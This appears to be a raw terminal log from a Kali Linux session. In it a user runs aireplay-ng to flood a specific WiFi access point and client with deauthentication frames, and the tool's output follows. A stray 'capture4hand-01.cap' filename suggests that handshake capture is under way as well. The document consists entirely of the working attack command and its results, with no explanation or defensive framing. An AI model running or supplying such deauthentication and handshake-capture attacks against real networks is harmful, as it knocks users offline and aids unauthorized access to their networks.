 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo aireplay-ng --deauth 50 -a D4:01:C3:84:95:A1 -c D8:3A:DD:AF:6B:72 wlan0mon
[sudo] password for kali:
07:22:46  Waiting for beacon frame (BSSID: D4:01:C3:84:95:A1) on channel 1
07:22:47  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [14|24 ACKs]
07:22:47  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [93|123 ACKs]
07:22:48  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [33|65 ACKs]
07:22:48  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 1|22 ACKs]
07:22:49  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 0|30 ACKs]
07:22:50  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [12|70 ACKs]
07:22:51  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [29|60 ACKs]
07:22:52  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 2|64 ACKs]
07:22:53  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 7|64 ACKs]
07:22:54  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [76|118 ACKs]
07:22:54  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [39|86 ACKs]
07:22:55  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 7|59 ACKs]
07:22:56  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 2|64 ACKs]
07:22:57  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [49|65 ACKs]
07:22:58  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 1|63 ACKs]
07:22:59  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 2|64 ACKs]
07:23:00  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [29|87 ACKs]
07:23:01  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [39|98 ACKs] capture4hand-01.cap
07:23:02  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 4|64 ACKs]
07:23:03  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 6|64 ACKs]
07:23:04  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [41|64 ACKs]
07:23:06  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 1|64 ACKs]
07:23:07  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 9|64 ACKs]
07:23:08  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [18|77 ACKs]
07:23:08  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [51|114 ACKs]
07:23:09  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 2|55 ACKs]
07:23:10  Sending 64 directed DeAuth (code 7). STMAC: [D8:3A:DD:AF:6B:72] [ 9|64 ACKs]